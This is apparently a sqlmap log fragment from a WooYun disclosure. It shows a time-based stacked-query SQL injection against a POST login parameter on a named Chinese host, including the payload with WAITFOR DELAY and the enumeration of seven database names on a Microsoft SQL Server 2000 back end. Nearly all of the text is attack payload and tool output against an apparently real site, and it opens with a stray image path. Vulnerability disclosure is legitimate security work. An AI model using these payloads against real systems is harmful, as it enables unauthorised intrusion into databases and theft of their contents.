 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: B1=%b5%c7  %c2%bd&name=1';WAITFOR DELAY '0:0:5'--&pass=g00dPa$$w0rD
---
[21:35:11] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[21:35:11] [INFO] fetching database names
[21:35:11] [INFO] fetching number of databases
[21:35:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:35:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[21:35:40] [INFO] retrieved:
[21:35:45] [INFO] adjusting time delay to 1 second due to good response times
jiefang
[21:36:24] [INFO] retrieved: master
[21:37:00] [INFO] retrieved: model
[21:37:33] [INFO] retrieved: msdb
[21:37:57] [INFO] retrieved: Northwind
[21:38:57] [INFO] retrieved: pubs
[21:39:24] [INFO] retrieved: t
[21:39:37] [ERROR] invalid character detected. retrying..
[21:39:37] [WARNING] increasing time delay to 2 seconds
empdb
available databases [7]:
[*] jiefang
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[21:40:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jfcc.faw.com.cn'
www.wooyun.org